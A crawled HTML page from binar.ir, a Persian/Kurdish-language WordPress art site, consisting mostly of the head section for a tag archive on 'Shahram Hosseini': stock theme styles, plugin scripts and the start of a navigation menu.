

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://binar.ir/Tags/%D8%B4%D9%87%D8%B1%D8%A7%D9%85-%D8%AD%D8%B3%DB%8C%D9%86%DB%8C/?lang=ku
body_size: 29407
content:
<!DOCTYPE html>
<html lang="fa">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    	<title>  برچسب های مدیا و رسانه  شهرام حسینی | بینه‌ر</title>

<link rel="stylesheet" href="http://binar.ir/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.8" type="text/css" media="all" />
    <link rel="stylesheet" type="text/css" href="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/style.css">

<!-- Bootstrap -->
<link href="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/css/bootstrap.min.css" rel="stylesheet">
<link href="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/css/bootstrap-theme.min.css" rel="stylesheet" type="text/css">
<link href="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/css/slippry.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/css/styles/style-12.css" />
			<style>
				img{
					filter: grayscale(0);
   					-webkit-filter: grayscale(0%);
				}
			</style>
		
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="بینه‌ر &raquo; شهرام حسینی برچسب ها Feed" href="http://binar.ir/Tags/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%d8%b3%db%8c%d9%86%db%8c/?lang=ku/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/binar.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://binar.ir/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lightbox-css' href='http://binar.ir/wp-content/plugins/accesspress-instagram-feed/css/lightbox.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://binar.ir/wp-content/plugins/accesspress-instagram-feed/css/owl.theme.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://binar.ir/wp-content/plugins/accesspress-instagram-feed/css/owl.carousel.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='apif-frontend-css-css' href='http://binar.ir/wp-content/plugins/accesspress-instagram-feed/css/frontend.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='apif-font-awesome-css' href='http://binar.ir/wp-content/plugins/accesspress-instagram-feed/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='apif-gridrotator-css' href='http://binar.ir/wp-content/plugins/accesspress-instagram-feed/css/gridrotator.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://binar.ir/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://binar.ir/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://binar.ir/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://binar.ir/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wpp-iw-stylesheet-css' href='http://binar.ir/wp-content/plugins/wp-parsi-iran-weather/css/wp-parsi-iran-weather.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='http://binar.ir/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #ae1d3a;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='http://binar.ir/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-rtl-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack-rtl.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/RSSPoster_PRO-PersianScript/js/functions.js?ver=6.5.7" id="RSSPOSTERPROTOOL-js"></script>
<script type="text/javascript" id="my-ajax-handle-js-extra">
/* <![CDATA[ */
var wppiw_ajax_script = {"ajaxurl":"http:\/\/binar.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/wp-parsi-iran-weather/js/wp-parsi-iran-weather.js?ver=6.5.7" id="my-ajax-handle-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"0b1d3716bd","ajax_url":"http:\/\/binar.ir\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/binar.ir\/wp-content\/plugins\/photo-gallery\/booster","href":"http:\/\/binar.ir\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"0b1d3716bd","ajax_url":"http:\/\/binar.ir\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/binar.ir\/wp-content\/plugins\/photo-gallery\/booster","href":"http:\/\/binar.ir\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/accesspress-instagram-feed/js/owl.carousel.js?ver=6.5.7" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=6.5.7" id="itro-scripts-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/binar.ir\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/binar.ir\/wp-json?lang=ku%2Fwp-statistics%2Fv2%2Fhit&wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=346&search_query&page_uri=L1RhZ3MvJUQ4JUI0JUQ5JTg3JUQ4JUIxJUQ4JUE3JUQ5JTg1LSVEOCVBRCVEOCVCMyVEQiU4QyVEOSU4NiVEQiU4Qy8\/bGFuZz1rdQ=","keepOnlineRequestUrl":"http:\/\/binar.ir\/wp-json?lang=ku%2Fwp-statistics%2Fv2%2Fonline&wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=346&search_query&page_uri=L1RhZ3MvJUQ4JUI0JUQ5JTg3JUQ4JUIxJUQ4JUE3JUQ5JTg1LSVEOCVBRCVEOCVCMyVEQiU4QyVEOSU4NiVEQiU4Qy8\/bGFuZz1rdQ=","option":{"dntEnabled":"","cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.7" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="http://binar.ir/wp-json?lang=ku/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://binar.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link href='http://binar.ir/wp-content/plugins/search-by-category/sbc-style.css' type='text/css' rel='stylesheet' /><meta name="generator" content="WPML ver:3.3.8 stt:30,17;" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<meta name="description" content="Posts about شهرام حسینی written by پایگاه هنری بینەر" />
<!-- There is no amphtml version available for this URL. -->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="شهرام حسینی &#8211; بینه‌ر" />
<meta property="og:url" content="http://binar.ir/Tags/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%d8%b3%db%8c%d9%86%db%8c/?lang=ku" />
<meta property="og:site_name" content="بینه‌ر" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="cb_IQ" />

<!-- End Jetpack Open Graph Tags -->
    <style>
		.widget input.search-txt {
			width: 85%;
		}
		
		.col-3-title h3 {
			width: 83%;
		}
		
		#amazingcarousel-1 .amazingcarousel-next, #amazingcarousel-2 .amazingcarousel-next, #amazingcarousel-3 .amazingcarousel-next, #amazingcarousel-4 .amazingcarousel-next{
			right: 147px !important;
		}
		
		#amazingcarousel-1 .amazingcarousel-prev, #amazingcarousel-2 .amazingcarousel-prev, #amazingcarousel-3 .amazingcarousel-prev, #amazingcarousel-4 .amazingcarousel-prev{
			right: 165px !important;
		}
		
		@media only screen and (max-width : 992px){
			.widget input.search-txt {
				width: 80%;
			}
			
			#amazingcarousel-1 .amazingcarousel-next, #amazingcarousel-2 .amazingcarousel-next, #amazingcarousel-3 .amazingcarousel-next, #amazingcarousel-4 .amazingcarousel-next {
				right: 100px !important;
			}
			
			#amazingcarousel-1 .amazingcarousel-prev, #amazingcarousel-2 .amazingcarousel-prev, #amazingcarousel-3 .amazingcarousel-prev, #amazingcarousel-4 .amazingcarousel-prev {
				right: 118px !important;
			}
			
		}
	</style>
</head>
<div class="gotop"><img src="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/images/gotop.png" width="58" height="15" alt="رفتن به بالا" title="رفتن به بالا" /></div>
<body>
 <!-- Navigation -->
    <a id="menu-toggle" href="#"><img src="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/images/list-button.png" width="30" height="27" alt="" /></a>
    <nav id="sidebar-wrapper"> 
      <a id="menu-close" href="#" class="pull-left"><img src="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/images/close.png" width="20" height="20" alt="" /></a>
       <ul id="menu-%d8%b0%d8%af" class="sidebar-nav"><li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="http://binar.ir/?lang=ku">پەڕەی سەرەکی</a></li>
<li id="menu-item-2657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2657"><a href="http://binar.ir/category/%d8%b3%db%8c%d9%86%d9%87%e2%80%8c%d9%85%d8%a7/?lang=ku">سینه‌ما</a></li>
